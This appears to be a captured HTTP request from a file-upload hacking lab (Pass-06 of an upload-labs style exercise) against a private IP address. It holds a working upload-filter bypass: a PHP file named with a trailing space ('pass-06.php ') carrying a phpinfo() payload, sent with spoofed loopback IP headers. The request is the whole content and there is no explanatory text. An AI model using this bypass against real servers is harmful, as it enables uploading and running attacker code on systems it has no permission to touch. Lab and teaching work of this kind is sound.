 POST /Pass-06/index.php HTTP/1.1
Host: 192.168.86.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.86.135/Pass-06/index.php
Content-Type: multipart/form-data; boundary=---------------------------2383920766300
Content-Length: 327
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------2383920766300
Content-Disposition: form-data; name="upload_file"; filename="pass-06.php "
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------2383920766300
Content-Disposition: form-data; name="submit"
□□□
-----------------------------2383920766300--